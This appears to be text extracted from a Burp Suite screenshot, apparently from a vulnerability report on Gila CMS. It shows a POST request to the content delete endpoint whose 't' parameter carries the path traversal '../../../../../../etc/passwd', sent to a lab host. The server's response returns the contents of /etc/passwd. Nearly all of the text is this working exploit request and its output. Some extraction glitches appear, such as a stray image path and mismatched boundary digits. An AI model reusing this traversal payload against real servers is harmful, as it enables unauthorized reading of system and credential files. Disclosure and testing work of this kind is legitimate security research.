 Send
Cancel
<
>
Target: http://192.168.247.130
Request
Raw
Params
Headers
Hex
POST /gila1118/cm/delete?t=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------19698691781936154262462898​43
Content-Length: 296
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/gila1118/admin/content/post
Cookie: GSESSIONID=16w4rthgjotj91ob6v01u2fp6j8evwbl6jtrp0ajk6go3dd6ml;
language=en-gb; currency=USD; media_path=assets; media_tab=uploads;
XDEBUG_SESSION=PHPSTORM
-----------------------------1969869178193615426246289843
Content-Disposition: form-data; name="id"
6
-----------------------------1969869178193615426246289843
Content-Disposition: form-data; name="formToken"
1gid63j9tmomc?p
-----------------------------1969869178193615426246289843--
Response
Raw
Headers
Hex
expires=Tue, 11 Feb 2020 21:06:45; path=/; HttpOnly; SameSite=Strict;
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 2485
Connection: close
Content-Type: application/json
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin